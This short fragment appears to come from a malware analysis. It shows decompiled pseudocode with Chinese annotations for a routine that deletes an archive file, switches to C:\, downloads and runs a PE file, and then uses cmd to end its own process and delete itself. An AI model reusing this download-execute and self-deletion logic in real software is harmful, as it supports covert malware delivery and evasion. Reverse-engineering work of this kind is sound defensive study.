 if ( v165 >= 2 )
{
v120 = lpFileName;
if ( v171 < 0x10 )
v120 = &lpFileName;
*&v153[104] = v120;
DeleteFileA(*&v153[104]); // 删除压缩包文件
*&v153[104] = "C:\\";
SetCurrentDirectoryA(*&v153[104]); // 设置当前目录为C:\\
v140 = &v153[80];
subMemcpy_40222F(&v153[80], v164);
// 下载PE到C:\\,并运行
subDownload_EXEC_404525(*&v153[80], *&v153[84], *&v153[88], *&v153[92], *&v153[96], *&v153[100]);
subCMD_450148((&v143 + 1)); // 执行cmd结束当前进程，并删除该文件
ExitProcess(0);
}
Sleep(0x14FF0u);